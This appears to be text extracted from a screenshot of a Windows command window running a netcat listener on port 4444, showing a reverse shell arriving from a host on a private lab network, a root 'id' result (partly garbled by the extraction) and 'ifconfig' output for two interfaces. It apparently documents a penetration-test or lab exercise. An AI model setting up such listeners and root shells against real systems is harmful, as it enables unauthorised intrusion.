 C:\Windows\system32\cmd.exe - nc -lvp 4444
listening on [any] 4444 ...
192.168.69.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.69.14] from (UNKNOWN) [192.168.69.201] 58150: NO_DATA
# id
id=0(root) d=0(root) ?0(root),141(kaboxer)
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.69.201  netmask 255.255.255.0  broadcast 192.168.69.255
inet6 fe80::9157:ce72:b02a:bc5d  prefixlen 64  scopeid 0x20<link>
inet6 240e:476:942:2b1:6283:996c:7aed:37f  prefixlen 64  scopeid 0x0<glo
bal>
ether 00:0c:29:c4:4f:7f  txqueuelen 1000  (Ethernet)
RX packets 47623  bytes 7680574 (7.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 13404  bytes 4470936 (4.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 18  memory 0xfea20000-fea40000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.11  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::94bc:bd69:ce16:34d5  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:c4:4f:89  txqueuelen 1000  (Ethernet)
RX packets 12093  bytes 4285476 (4.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0